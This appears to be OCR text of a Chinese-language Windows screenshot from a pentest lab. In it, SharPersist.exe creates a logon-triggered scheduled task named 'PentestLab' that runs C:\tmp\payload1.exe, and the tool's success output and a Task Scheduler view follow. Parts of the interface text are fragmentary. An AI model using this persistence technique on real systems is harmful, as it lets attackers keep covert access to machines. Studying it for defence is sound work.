 too ▸ pchunter ▸ PCHunter_free
搜索 PCHunter_free
组织 包含到库中 共享 新建文件夹
收藏夹
名称 修改日期 类型 大小
2019/1/31 2:20 应用程序 6,979 KB
2019/1/31 2:20 应用程序 10,661 KB
2019/1/31 2:26 文本文档 10 KB
2019/1/31 2:26 文本文档 2 KB
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\WeirdBird007>cd Desktop
C:\Users\WeirdBird007\Desktop>SharPersist.exe -t schtask -c "C:\Windows\System32
\cmd.exe" -a "/c C:\tmp\payload1.exe" -n "PentestLab" -m add -o logon
[*] INFO: Adding scheduled task persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:\tmp\payload1.exe
[*] INFO: Scheduled Task Name: PentestLab
[*] INFO: Option: logon
[+] SUCCESS: Scheduled task added
C:\Users\WeirdBird007\Desktop>
任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
Microsoft
WPD
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建者
PentestLab 准... 当任... 不显示
常规 触发器 操作 条件 设置 历史记录(已禁用)
操作 详细信息
启动程序 C:\Windows\System32\cmd.exe /c C:\tmp\payload1.exe
操作
任务计...
创...
创...
导...
显...
启...
新...
查看
刷新
帮助
所选项